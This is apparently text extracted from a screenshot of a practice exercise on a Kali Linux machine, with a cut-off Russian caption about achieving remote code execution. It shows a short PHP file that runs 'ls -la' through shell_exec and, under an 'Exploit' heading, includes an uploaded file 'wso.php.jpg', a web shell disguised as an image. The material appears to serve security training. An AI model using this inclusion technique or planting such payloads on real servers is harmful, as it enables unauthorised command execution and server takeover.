 cm0k@kali: ~/Documents/Stuff/Coding/Hacking/codeby/practice/php
GNU nano 8.2 payl.php *
<title>Список файлов</title>
</head>
<body>
<h1>Файлы</h1>
<pre>
<?php
// Выполняем команду ls и выводим результат
$output = shell_exec('ls -la');
echo $output;
?>
</pre>
<h1> Exploit </h1>
<pre>
<?php
include 'upload/wso.php.jpg';
?>
</pre>
</body>
</html>
— upload/wso.php.jpg
вить RCE. Для этого логично будет использовать